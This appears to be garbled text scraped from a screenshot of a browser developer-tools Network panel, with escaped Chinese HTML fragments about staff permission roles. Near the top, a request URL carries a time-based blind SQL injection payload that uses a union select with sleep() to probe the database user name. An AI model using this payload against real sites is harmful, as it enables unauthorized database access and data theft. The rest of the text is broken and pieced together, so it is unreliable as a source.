 o?action=authorization&id=manage%27)/**/union/**/select/**/if(substr(user(),1,1)=%27r%27,sleep(1),SLEEP(5)),2,3,4,5,6,7,8,9,10,11,12,1...
388\u6743\uff1a<\/h3>\n\t
\n\t\n\t\t
6\u5458<\/b><\/td> \uff08\u7f16\u8f91\u3001\u65b0\u5efa\u9879\u76ee\uff09<\/td><\/tr>\n\t\t
6\u5458<\/b><\/td> \uff08\u672c\u5355\u7b54\u7591\u3001\u9875\u9762\u3001\u6a21\u677f\u3001\u516c\u544a\uff09<\/td><\/tr
6\u5458<\/b><\/td> \uff08\u8ba2\u5355\u7ba1\u7406\u3001\u9000\u6b3e\u3001\u5feb\u9012\u7b49\uff09<\/tr>\n
Performance Application Audits Security
ng Media Font Doc WS Manifest Other Only show requests with SameSite issues
Group by frame
Capture screenshots
600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms 1600 ms 1700 ms 1800 ms 1900 ms 200
Status Type Initiator Size Time Waterfall
6,17,18,19,... 200 document Other 2.3 KB 1.77 s